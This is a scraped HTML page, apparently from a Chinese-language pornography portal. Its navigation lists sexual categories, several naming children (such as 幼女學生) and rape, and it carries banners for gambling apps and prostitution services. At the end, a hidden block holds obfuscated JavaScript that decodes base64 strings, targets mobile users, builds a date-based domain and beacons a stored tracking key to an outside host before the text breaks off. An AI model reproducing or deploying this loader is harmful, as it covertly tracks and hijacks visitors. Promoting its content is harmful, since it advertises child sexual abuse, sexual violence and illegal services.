

--- FILE ---
content_type: text/html
request_url: http://www.tlfhgvr.com/?mod=product&col_key=fengcai&cate_id=5&pro_id=41
body_size: 14196
content:
<!doctype html><html lang="zh"><head><title></title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.tlfhgvr.com","wapurl":"www.tlfhgvr.com","mob_status":"2"};</script><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.tlfhgvr.com/">&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#44;&#22269;&#20135;&#22825;&#22530;&#35270;&#39057;&#44;&#21478;&#31867;&#19977;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#57;&#49;&#27431;&#32654;&#22269;&#20135;&#44;&#22235;&#34382;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#44;&#22312;&#32447;&#30475;&#22269;&#20135;&#20154;&#25104;&#119;&#119;&#119;&#20813;&#36153;&#30475;&#19979;&#36733;</a></h1><div id="dbrlt" class="pl_css_ganrao" style="display: none;"><u id="dbrlt"></u><b id="dbrlt"><div id="dbrlt"><b id="dbrlt"><listing id="dbrlt"></listing></b></div></b><pre id="dbrlt"></pre><span id="dbrlt"><strong id="dbrlt"></strong></span><big id="dbrlt"></big><sub id="dbrlt"></sub><ruby id="dbrlt"><style id="dbrlt"><font id="dbrlt"><dfn id="dbrlt"></dfn></font></style></ruby><i id="dbrlt"><meter id="dbrlt"><nobr id="dbrlt"><progress id="dbrlt"></progress></nobr></meter></i><div id="dbrlt"><b id="dbrlt"><label id="dbrlt"><p id="dbrlt"></p></label></b></div><progress id="dbrlt"><video id="dbrlt"></video></progress><big id="dbrlt"><listing id="dbrlt"></listing></big><dfn id="dbrlt"></dfn><acronym id="dbrlt"></acronym><div id="dbrlt"><style id="dbrlt"></style></div><style id="dbrlt"><meter id="dbrlt"></meter></style><form id="dbrlt"></form><ol id="dbrlt"><thead id="dbrlt"></thead></ol><sub id="dbrlt"><th id="dbrlt"></th></sub><thead id="dbrlt"><dfn id="dbrlt"></dfn></thead><b id="dbrlt"><strong id="dbrlt"><output id="dbrlt"><i id="dbrlt"></i></output></strong></b><ruby id="dbrlt"></ruby><nobr id="dbrlt"><legend id="dbrlt"></legend></nobr><mark id="dbrlt"></mark><optgroup id="dbrlt"><div id="dbrlt"></div></optgroup><address id="dbrlt"><u id="dbrlt"></u></address><u id="dbrlt"><pre id="dbrlt"><sup id="dbrlt"><mark id="dbrlt"></mark></sup></pre></u><var id="dbrlt"></var><font id="dbrlt"><ruby id="dbrlt"></ruby></font><strong id="dbrlt"></strong><thead id="dbrlt"><div id="dbrlt"></div></thead><big id="dbrlt"><nobr id="dbrlt"></nobr></big><sub id="dbrlt"><video id="dbrlt"><sup id="dbrlt"><span id="dbrlt"></span></sup></video></sub><output id="dbrlt"><strong id="dbrlt"><thead id="dbrlt"><font id="dbrlt"></font></thead></strong></output><sup id="dbrlt"><span id="dbrlt"><b id="dbrlt"><listing id="dbrlt"></listing></b></span></sup><video id="dbrlt"></video><listing id="dbrlt"><em id="dbrlt"><u id="dbrlt"><pre id="dbrlt"></pre></u></em></listing><tt id="dbrlt"></tt><optgroup id="dbrlt"></optgroup><u id="dbrlt"></u><nobr id="dbrlt"><label id="dbrlt"><pre id="dbrlt"><form id="dbrlt"></form></pre></label></nobr><strong id="dbrlt"><tt id="dbrlt"></tt></strong><b id="dbrlt"><label id="dbrlt"><address id="dbrlt"><th id="dbrlt"></th></address></label></b><dfn id="dbrlt"><span id="dbrlt"></span></dfn><i id="dbrlt"><address id="dbrlt"><ruby id="dbrlt"><optgroup id="dbrlt"></optgroup></ruby></address></i><b id="dbrlt"><legend id="dbrlt"><track id="dbrlt"><i id="dbrlt"></i></track></legend></b><address id="dbrlt"></address><p id="dbrlt"><div id="dbrlt"><ins id="dbrlt"><dfn id="dbrlt"></dfn></ins></div></p><mark id="dbrlt"><i id="dbrlt"><menuitem id="dbrlt"><var id="dbrlt"></var></menuitem></i></mark><p id="dbrlt"><big id="dbrlt"><optgroup id="dbrlt"><pre id="dbrlt"></pre></optgroup></big></p><thead id="dbrlt"></thead><ins id="dbrlt"><p id="dbrlt"><span id="dbrlt"><b id="dbrlt"></b></span></p></ins><dfn id="dbrlt"><mark id="dbrlt"></mark></dfn><big id="dbrlt"><ins id="dbrlt"></ins></big><pre id="dbrlt"></pre><optgroup id="dbrlt"><strike id="dbrlt"></strike></optgroup><strong id="dbrlt"><sub id="dbrlt"><mark id="dbrlt"><pre id="dbrlt"></pre></mark></sub></strong><label id="dbrlt"><legend id="dbrlt"><th id="dbrlt"><var id="dbrlt"></var></th></legend></label><legend id="dbrlt"><meter id="dbrlt"><u id="dbrlt"><nobr id="dbrlt"></nobr></u></meter></legend><small id="dbrlt"><legend id="dbrlt"><strong id="dbrlt"><meter id="dbrlt"></meter></strong></legend></small><label id="dbrlt"><strong id="dbrlt"><output id="dbrlt"><strong id="dbrlt"></strong></output></strong></label><font id="dbrlt"><tt id="dbrlt"><nobr id="dbrlt"><legend id="dbrlt"></legend></nobr></tt></font><track id="dbrlt"></track><ruby id="dbrlt"><strike id="dbrlt"></strike></ruby><small id="dbrlt"></small><label id="dbrlt"><div id="dbrlt"></div></label><progress id="dbrlt"></progress><video id="dbrlt"><legend id="dbrlt"><big id="dbrlt"><form id="dbrlt"></form></big></legend></video><ruby id="dbrlt"></ruby><sup id="dbrlt"><font id="dbrlt"><label id="dbrlt"><form id="dbrlt"></form></label></font></sup><thead id="dbrlt"><strong id="dbrlt"><sub id="dbrlt"><b id="dbrlt"></b></sub></strong></thead><tt id="dbrlt"><pre id="dbrlt"><ruby id="dbrlt"><span id="dbrlt"></span></ruby></pre></tt><span id="dbrlt"></span><label id="dbrlt"></label><mark id="dbrlt"></mark><em id="dbrlt"></em><em id="dbrlt"><u id="dbrlt"><progress id="dbrlt"><dfn id="dbrlt"></dfn></progress></u></em><form id="dbrlt"></form><strong id="dbrlt"><p id="dbrlt"><b id="dbrlt"><acronym id="dbrlt"></acronym></b></p></strong><i id="dbrlt"></i><track id="dbrlt"><p id="dbrlt"></p></track><ins id="dbrlt"></ins><sup id="dbrlt"></sup><menuitem id="dbrlt"></menuitem><style id="dbrlt"><optgroup id="dbrlt"></optgroup></style><font id="dbrlt"></font><video id="dbrlt"><legend id="dbrlt"><strike id="dbrlt"><rp id="dbrlt"></rp></strike></legend></video><legend id="dbrlt"><ruby id="dbrlt"></ruby></legend><listing id="dbrlt"></listing><pre id="dbrlt"></pre><pre id="dbrlt"></pre><rp id="dbrlt"><track id="dbrlt"><ol id="dbrlt"><big id="dbrlt"></big></ol></track></rp><div id="dbrlt"><style id="dbrlt"></style></div><menuitem id="dbrlt"></menuitem><tt id="dbrlt"></tt><thead id="dbrlt"><small id="dbrlt"></small></thead><p id="dbrlt"><span id="dbrlt"></span></p><optgroup id="dbrlt"><pre id="dbrlt"></pre></optgroup><pre id="dbrlt"><ins id="dbrlt"></ins></pre><font id="dbrlt"></font><strike id="dbrlt"><ins id="dbrlt"></ins></strike><optgroup id="dbrlt"><mark id="dbrlt"></mark></optgroup><em id="dbrlt"><dfn id="dbrlt"></dfn></em><strike id="dbrlt"></strike><dfn id="dbrlt"><pre id="dbrlt"></pre></dfn><listing id="dbrlt"><address id="dbrlt"><form id="dbrlt"><label id="dbrlt"></label></form></address></listing><u id="dbrlt"><form id="dbrlt"></form></u><pre id="dbrlt"><pre id="dbrlt"><label id="dbrlt"><acronym id="dbrlt"></acronym></label></pre></pre><ruby id="dbrlt"><span id="dbrlt"><small id="dbrlt"><ruby id="dbrlt"></ruby></small></span></ruby><optgroup id="dbrlt"></optgroup><legend id="dbrlt"><ruby id="dbrlt"><nobr id="dbrlt"><meter id="dbrlt"></meter></nobr></ruby></legend><var id="dbrlt"><ol id="dbrlt"><form id="dbrlt"><tt id="dbrlt"></tt></form></ol></var><thead id="dbrlt"><track id="dbrlt"><sub id="dbrlt"><video id="dbrlt"></video></sub></track></thead><strong id="dbrlt"><meter id="dbrlt"></meter></strong><b id="dbrlt"><sup id="dbrlt"><ruby id="dbrlt"><thead id="dbrlt"></thead></ruby></sup></b><pre id="dbrlt"></pre><legend id="dbrlt"></legend><video id="dbrlt"></video><big id="dbrlt"></big><form id="dbrlt"><sub id="dbrlt"></sub></form><em id="dbrlt"><style id="dbrlt"><ins id="dbrlt"><track id="dbrlt"></track></ins></style></em><listing id="dbrlt"><address id="dbrlt"><nobr id="dbrlt"><legend id="dbrlt"></legend></nobr></address></listing><mark id="dbrlt"><form id="dbrlt"><dfn id="dbrlt"><p id="dbrlt"></p></dfn></form></mark><ol id="dbrlt"><mark id="dbrlt"><video id="dbrlt"><strike id="dbrlt"></strike></video></mark></ol><dl id="dbrlt"><track id="dbrlt"><track id="dbrlt"><thead id="dbrlt"></thead></track></track></dl><track id="dbrlt"><progress id="dbrlt"></progress></track><thead id="dbrlt"><label id="dbrlt"></label></thead><thead id="dbrlt"><track id="dbrlt"></track></thead><u id="dbrlt"><form id="dbrlt"><legend id="dbrlt"><pre id="dbrlt"></pre></legend></form></u><dl id="dbrlt"><meter id="dbrlt"><b id="dbrlt"><i id="dbrlt"></i></b></meter></dl><thead id="dbrlt"><pre id="dbrlt"></pre></thead><rp id="dbrlt"></rp><sup id="dbrlt"></sup><thead id="dbrlt"></thead><video id="dbrlt"></video><p id="dbrlt"><video id="dbrlt"><legend id="dbrlt"><rp id="dbrlt"></rp></legend></video></p><menuitem id="dbrlt"><var id="dbrlt"></var></menuitem><style id="dbrlt"><font id="dbrlt"></font></style><tt id="dbrlt"><label id="dbrlt"></label></tt><acronym id="dbrlt"><span id="dbrlt"></span></acronym><pre id="dbrlt"><big id="dbrlt"><b id="dbrlt"><optgroup id="dbrlt"></optgroup></b></big></pre><u id="dbrlt"><acronym id="dbrlt"><tt id="dbrlt"><big id="dbrlt"></big></tt></acronym></u><div id="dbrlt"></div><style id="dbrlt"><rp id="dbrlt"><sup id="dbrlt"><nobr id="dbrlt"></nobr></sup></rp></style><dfn id="dbrlt"><dl id="dbrlt"></dl></dfn><pre id="dbrlt"><nobr id="dbrlt"><menuitem id="dbrlt"><strike id="dbrlt"></strike></menuitem></nobr></pre><video id="dbrlt"><sup id="dbrlt"><big id="dbrlt"><listing id="dbrlt"></listing></big></sup></video><dl id="dbrlt"><u id="dbrlt"></u></dl><strong id="dbrlt"></strong><pre id="dbrlt"></pre><thead id="dbrlt"><small id="dbrlt"><strong id="dbrlt"><strike id="dbrlt"></strike></strong></small></thead></div><div   id="krnybvsdppv"   class="container"><header><div   id="krnybvsdppv"   class="header flex-row justify-between"><div   id="krnybvsdppv"   class="flex-row align-center justify-between header-left"><a href="/" class="logo">久久精品免費(fèi)看一_一本清道av高清在線看_日韓午夜精品免費(fèi)理論_國產(chǎn)精歐美一區(qū)二區(qū)三區(qū)_91在線網(wǎng)站_國精產(chǎn)品一區(qū)一區(qū)三區(qū)有限在線_國產(chǎn)精品女同事視頻</a></div><div   id="krnybvsdppv"   class="flex-row header-right align-center"></div></div></header><div   id="krnybvsdppv"   class="container"><div   id="krnybvsdppv"   class="flex-column"><span id="krnybvsdppv"    class="text-bts-title">??小頭tv @dcdy66688：滿足你的興趣主題</span><div   id="krnybvsdppv"   class="flex-row flex-wrap justify-center"></div></div></div><a  target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://v.山東面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a  target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您當(dāng)前訪問的網(wǎng)址可能很快就不能訪問了，請聯(lián)系我們 @dcdy66688 的導(dǎo)航發(fā)布網(wǎng)址：www.tlfhgvr.com保存到備忘錄或者書簽，以免后期無法訪問本站。</marquee><main><div   id="krnybvsdppv"   class="web-nav"><a  target="_blank" class="web-nav-type">明星黑料</a><div   id="krnybvsdppv"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">麻豆直播</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">強(qiáng)奸亂倫</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">蘿莉雙飛</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">高潮噴水</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">少婦自慰</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">制服黑絲</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">在線摳逼</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">偷拍直播</span></a></div></div><div   id="krnybvsdppv"   class="web-nav"><a  target="_blank" class="web-nav-type">網(wǎng)友偷拍</a><div   id="krnybvsdppv"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">幼女破除</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">明星黑料</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">迷奸直播</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">換妻群p</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">口爆吞精</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">高潮噴射</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">制服絲襪</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">粉鮑特寫</span></a></div></div><div   id="krnybvsdppv"   class="web-nav"><a href="/jbna/42.html" class="web-nav-type">視頻一區(qū)</a><div   id="krnybvsdppv"   class="web-nav-list"><a class="web-nav-child" href="/jbna/44.html"><span id="krnybvsdppv"    class="web-nav-child">國產(chǎn)福利</span></a><a class="web-nav-child" href="/jbna/43.html"><span id="krnybvsdppv"    class="web-nav-child">精品推薦</span></a><a class="web-nav-child" href="/jbna/45.html"><span id="krnybvsdppv"    class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/jbna/46.html"><span id="krnybvsdppv"    class="web-nav-child">亞洲有碼</span></a><a class="web-nav-child" href="/jbna/80.html"><span id="krnybvsdppv"    class="web-nav-child">韓國御姐</span></a><a class="web-nav-child" href="/jbna/47.html"><span id="krnybvsdppv"    class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/jbna/48.html"><span id="krnybvsdppv"    class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/jbna/49.html"><span id="krnybvsdppv"    class="web-nav-child">人妻熟女</span></a></div></div><div   id="krnybvsdppv"   class="web-nav"><a href="/jbna/51.html" class="web-nav-type">視頻二區(qū)</a><div   id="krnybvsdppv"   class="web-nav-list"><a class="web-nav-child" href="/jbna/52.html"><span id="krnybvsdppv"    class="web-nav-child">歐美精品</span></a><a class="web-nav-child" href="/jbna/56.html"><span id="krnybvsdppv"    class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/jbna/53.html"><span id="krnybvsdppv"    class="web-nav-child">蘿莉少女</span></a><a class="web-nav-child" href="/jbna/54.html"><span id="krnybvsdppv"    class="web-nav-child">倫理三級</span></a><a class="web-nav-child" href="/jbna/60.html"><span id="krnybvsdppv"    class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/jbna/57.html"><span id="krnybvsdppv"    class="web-nav-child">制服絲襪</span></a><a class="web-nav-child" href="/jbna/55.html"><span id="krnybvsdppv"    class="web-nav-child">成人動漫</span></a><a class="web-nav-child" href="/jbna/59.html"><span id="krnybvsdppv"    class="web-nav-child">Cosplay</span></a></div></div><div   id="krnybvsdppv"   class="web-nav"><a href="/jbna/61.html" class="web-nav-type">視頻三區(qū)</a><div   id="krnybvsdppv"   class="web-nav-list"><a class="web-nav-child" href="/jbna/65.html"><span id="krnybvsdppv"    class="web-nav-child">劇情</span></a><a class="web-nav-child" href="/jbna/62.html"><span id="krnybvsdppv"    class="web-nav-child">臺灣辣妹</span></a><a class="web-nav-child" href="/jbna/63.html"><span id="krnybvsdppv"    class="web-nav-child">東南亞av</span></a><a class="web-nav-child" href="/jbna/68.html"><span id="krnybvsdppv"    class="web-nav-child">傳媒公司</span></a><a class="web-nav-child" href="/jbna/64.html"><span id="krnybvsdppv"    class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/jbna/67.html"><span id="krnybvsdppv"    class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/jbna/66.html"><span id="krnybvsdppv"    class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/jbna/81.html"><span id="krnybvsdppv"    class="web-nav-child">唯美港姐</span></a></div></div><div   id="krnybvsdppv"   class="web-nav"><a href="/jbna/70.html" class="web-nav-type">視頻四區(qū)</a><div   id="krnybvsdppv"   class="web-nav-list"><a class="web-nav-child" href="/jbna/72.html"><span id="krnybvsdppv"    class="web-nav-child">女優(yōu)系列</span></a><a class="web-nav-child" href="/jbna/71.html"><span id="krnybvsdppv"    class="web-nav-child">古裝扮演</span></a><a class="web-nav-child" href="/jbna/73.html"><span id="krnybvsdppv"    class="web-nav-child">網(wǎng)爆事件</span></a><a class="web-nav-child" href="/jbna/74.html"><span id="krnybvsdppv"    class="web-nav-child">幼女學(xué)生</span></a><a class="web-nav-child" href="/jbna/75.html"><span id="krnybvsdppv"    class="web-nav-child">男同性戀</span></a><a class="web-nav-child" href="/jbna/76.html"><span id="krnybvsdppv"    class="web-nav-child">女同性戀</span></a><a class="web-nav-child" href="/jbna/77.html"><span id="krnybvsdppv"    class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/jbna/78.html"><span id="krnybvsdppv"    class="web-nav-child">瑜伽褲</span></a></div></div><div   id="krnybvsdppv"   class="web-nav"><a  target="_blank" class="web-nav-type">上門服務(wù)</a><div   id="krnybvsdppv"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">夜店選妃</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">莞式服務(wù)</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">附近的人</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">學(xué)生兼職</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">帝王享受</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">學(xué)妹援交</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">少婦約炮</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">家庭亂倫</span></a></div></div><div   id="krnybvsdppv"   class="web-nav"><a  target="_blank" class="web-nav-type">現(xiàn)場直播</a><div   id="krnybvsdppv"   class="web-nav-list"><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">國產(chǎn)精品</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">國產(chǎn)傳媒</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">國產(chǎn)探花</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">網(wǎng)曝?zé)衢T</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">模特網(wǎng)紅</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">野外輪奸</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">學(xué)妹美胸</span></a><a class="web-nav-child"  target="_blank"><span id="krnybvsdppv"    class="web-nav-child">奇尺大乳</span></a></div></div><div   id="krnybvsdppv"   class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名稱"></button></form></div><div   id="krnybvsdppv"   class="container"><div   id="krnybvsdppv"   class="app-background"><div   id="krnybvsdppv"   class="app-title"><span id="krnybvsdppv"    class="app-title-text">以下APP站長已檢測強(qiáng)烈推薦下載(l友必備)</span></div><div   id="krnybvsdppv"   class="flex-row flex-wrap justify-center"><div   id="krnybvsdppv"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div   id="krnybvsdppv"   class="flex-column flex-5 justify-around"><span id="krnybvsdppv"    class="app-name">玫瑰直播</span><div   id="krnybvsdppv"   class="app-button"><span id="krnybvsdppv"    class="app-button-text">立即下載</span></div></div></a></div><div   id="krnybvsdppv"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://v.山東面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div   id="krnybvsdppv"   class="flex-column flex-5 justify-around"><span id="krnybvsdppv"    class="app-name">美女直播</span><div   id="krnybvsdppv"   class="app-button"><span id="krnybvsdppv"    class="app-button-text">立即下載</span></div></div></a></div><div   id="krnybvsdppv"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div   id="krnybvsdppv"   class="flex-column flex-5 justify-around"><span id="krnybvsdppv"    class="app-name">開元棋牌</span><div   id="krnybvsdppv"   class="app-button"><span id="krnybvsdppv"    class="app-button-text">立即下載</span></div></div></a></div><div   id="krnybvsdppv"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div   id="krnybvsdppv"   class="flex-column flex-5 justify-around"><span id="krnybvsdppv"    class="app-name">澳門威尼斯</span><div   id="krnybvsdppv"   class="app-button"><span id="krnybvsdppv"    class="app-button-text">立即下載</span></div></div></a></div><div   id="krnybvsdppv"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div   id="krnybvsdppv"   class="flex-column flex-5 justify-around"><span id="krnybvsdppv"    class="app-name">開元棋牌</span><div   id="krnybvsdppv"   class="app-button"><span id="krnybvsdppv"    class="app-button-text">立即下載</span></div></div></a></div><div   id="krnybvsdppv"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div   id="krnybvsdppv"   class="flex-column flex-5 justify-around"><span id="krnybvsdppv"    class="app-name">開元棋牌</span><div   id="krnybvsdppv"   class="app-button"><span id="krnybvsdppv"    class="app-button-text">立即下載</span></div></div></a></div></div></div></div><div style="display: none !important;">function xWQuo(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function yDEBRC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xWQuo(t);};window[''+'A'+'G'+'D'+'L'+'g'+'x'+'w'+'P'+'F'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function WqJfj(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=yDEBRC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=WqJfj(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new 